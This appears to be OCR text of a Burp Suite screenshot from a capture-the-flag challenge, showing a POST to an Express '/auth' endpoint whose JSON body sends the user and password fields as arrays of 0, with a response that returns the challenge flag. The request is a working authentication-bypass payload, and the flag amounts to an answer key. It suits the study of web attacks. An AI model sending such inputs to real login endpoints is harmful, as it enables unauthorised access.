 Request
Pretty Raw Hex
\n
1 POST /auth HTTP/1.1
2 Host: cha-thjcc.scint.org:10022
3 Content-Length: 27
4 Accept-Language: zh-TW,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://cha-thjcc.scint.org:10022
9 Referer: http://cha-thjcc.scint.org:10022/login
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"user":[
0
],
"password":[
0
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 29
5 ETag: W/"1d-iANE/CyDj+Gb3swy2W0WSAIoxnY"
6 Date: Sat, 21 Dec 2024 11:26:52 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 THJCC{pRoTo7YP3_Poi5OninG???}